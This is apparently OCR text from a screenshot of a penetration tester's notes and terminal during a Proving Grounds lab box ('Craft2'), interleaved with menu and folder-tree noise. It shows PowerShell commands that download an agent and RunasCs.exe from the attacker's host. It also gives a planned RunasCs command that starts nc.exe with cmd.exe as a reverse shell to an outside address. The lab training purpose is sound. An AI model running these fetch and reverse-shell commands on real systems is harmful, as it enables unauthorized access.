 Menu Applications Places System tmux GitHub - antonioCoco/... apache - hacking - Ob... ~/workspace/proving-...
tmux
tmux 84x45
PS C:\TEMP> wget http://192.168.45.218:8000/agent.exe -o agent.exe
PS C:\TEMP> wget http://192.168.45.218:8000/RunasCs.exe -o RunasCs.exe
PS C:\TEMP>
dynamo@parrot [17:32:15] [~/workspace/proving-grounds/boxes/craft2/enum/internal]
-> %
tmux 0:vpn 1:recon 2:initial foothold tun0: 192.168.45.218 | dynamo@parrot
HacktheBox Academy
Journey to OSCP
Other
PwnedLabs
Showcase
Access
Active
Algernon
Astronaut
Authby
Blackgate
Boolean
Broker
Busqueda
Craft
Craft2
enum
external
evidence
80 - http
135 - msrpc
445 - samba
internal
evidence
Privesc
Exploit
General Information
Loot
Escape
Exfiltrated
Forest
Jeeves
Pandora
Pc
Servmon
Soccer
Support
Twiggy
Updown
Landing
Milestones
Youtube
hacking
apache
Showcase / Craft2 / enum / internal / apache
tmux
tmux 84x45
PS C:\TEMP> wget http://192.168.45.218:8000/agent.exe -o agent.exe
PS C:\TEMP> wget http://192.168.45.218:8000/RunasCs.exe -o RunasCs.exe
PS C:\TEMP>
dynamo@parrot [17:31:05] [~/workspace/proving-grounds/boxes/craft2/enum/internal]
-> % server 8000
[+] Serving /home/dynamo/workspace/proving-grounds/boxes/craft2/enum/internal...
WARNING: This is a development server. Do not use it in a production deployment. Use
a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:8000
* Running on http://10.10.10.5:8000
Press CTRL+C to quit
192.168.228.188 - - [19/Jul/2024 17:31:26] "GET /agent.exe HTTP/1.1" 200 -
192.168.228.188 - - [19/Jul/2024 17:31:47] "GET /RunasCs.exe HTTP/1.1" 200 -
The command we are going to use is the following
```
RunasCs.exe thecybergeek "C:\tmp\nc.exe
10.10.10.10 4444 -e cmd.exe" -t 0
```
229 words 1,648 characters